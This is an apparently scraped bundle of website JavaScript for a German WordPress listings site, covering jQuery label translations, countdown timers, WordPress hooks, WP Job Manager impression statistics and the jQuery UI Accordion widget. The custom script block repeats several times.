	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



!function(){"use strict";var t={n:function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},d:function(e,n){for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},e=window.wp.domReady,n=t.n(e);const o=window.requestIdleCallback?t=>window.requestIdleCallback(t,{timeout:500}):t=>setTimeout(t,100),r="wpjm-stat-";function c(t){if(!t)return!0;const e=parseInt(t,10);return!!Number.isNaN(e)||e<Date.now()}const a={stats:[],actions:[],init(t){a.stats=t,t.forEach((t=>{a.types[t.type]?.(t)})),a.doAction("page-load"),o((function(){for(let t=0;t<localStorage.length;t++){const e=localStorage.key(t);e.startsWith(r)&&c(localStorage.getItem(e))&&localStorage.removeItem(e)}}))},doAction(t){const e=a.actions[t];e&&a.log(e)},types:{action(t){const{action:e}=t;a.actions[e]||(a.actions[e]=[]),a.actions[e].push(t)},domEvent(t){const{args:e}=t;if(e.element&&e.event){const n=document.querySelector(e.element),o=t.action?()=>a.doAction(t.action):()=>a.log(t);n?.addEventListener(e.event,o)}},impression:async function(t){const{args:e}=t,{queueLogStat:n}=function(t){const e={};let n=[];function o(){const t=n.map((t=>(e[t.post_id]=!0,t)));n=[],window.WPJMStats.log(t)}const r=function(t,e){let n;return function(){for(var e=arguments.length,o=new Array(e),r=0;r<e;r++)o[r]=arguments[r];clearTimeout(n),n=setTimeout((()=>{t(...o)}),1e3)}}(o);return{queueLogStat:function(c){e[c]||(n.push({name:t,post_id:c}),n.length>=10?o():r())}}}(t.name),o=await(r=e.container,new Promise((function(t){let e=document.querySelector(r);if(e)return t(e);const n=new MutationObserver((function(){e=document.querySelector(r),e&&(n.disconnect(),t(e))}));n.observe(document.documentElement,{childList:!0,subtree:!0})})));var r;const c=function(t,e){const n={},o=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting&&t.intersectionRatio>.99){const r=t.target,c=function(t){return+t.className.match(/\bpost-(\d+)\b/)?.[1]||0}(r);c>0&&!n[c]&&(n[c]=!0,e(c)),o.unobserve(r)}}))}),{root:null,rootMargin:"0px",threshold:1});return o}(0,n);o.querySelectorAll(e.item).forEach((t=>c.observe(t))),function(t,e){let{selector:n,onAdded:o,onRemoved:r}=e;new MutationObserver((t=>{t.forEach((t=>{t.removedNodes.forEach((t=>{t.matches?.(n)&&r(t)})),t.addedNodes.forEach((t=>{t.matches?.(n)&&o(t)}))}))})).observe(t,{childList:!0})}(o,{selector:e.item,onAdded:t=>c.observe(t),onRemoved:t=>c.unobserve(t)})}},async log(t){t.name&&(t=[t]);const{ajaxUrl:e,ajaxNonce:n,postId:o}=window.job_manager_stats;if(!(t=function(t){return t.filter((t=>{if(function(t){return!!t.unique_key}(t)){if(function(t){const e=`${r}${t.unique_key}`;return!c(window.localStorage[e])}(t))return!1;!function(t){const e=`${r}${t.unique_key}`,n=Date.now()+864e5;window.localStorage[e]=n}(t)}return!0}))}(t)).length)return!1;const a=t.map((t=>["name","group","post_id"].reduce(((e,n)=>(t[n]&&(e[n]=t[n]),e)),{}))),s=new URLSearchParams({_ajax_nonce:n,post_id:o,action:"job_manager_log_stat",stats:JSON.stringify(a)});return fetch(e,{method:"POST",credentials:"same-origin",body:s})}};window.WPJMStats=a,n()((()=>{o((()=>{const{stats:t}=window.job_manager_stats;a.init(t)}))}))}();


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../keycode","../unique-id","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s)||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active"))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
